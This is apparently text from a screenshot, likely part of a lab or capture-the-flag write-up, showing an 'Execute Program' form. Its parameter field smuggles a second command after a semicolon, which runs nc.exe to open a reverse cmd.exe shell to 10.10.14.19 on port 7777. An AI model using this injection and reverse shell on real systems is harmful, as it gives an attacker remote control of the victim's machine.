 Execute Program
Program File Demo exe notification - outfile.ps1
Parameter temp2.txt; C:\Users\Public\Downloads\nc.exe 10.10.14.19 7777 -e cmd.exe
Domain or Computer Name
Username
Password
Timeout 60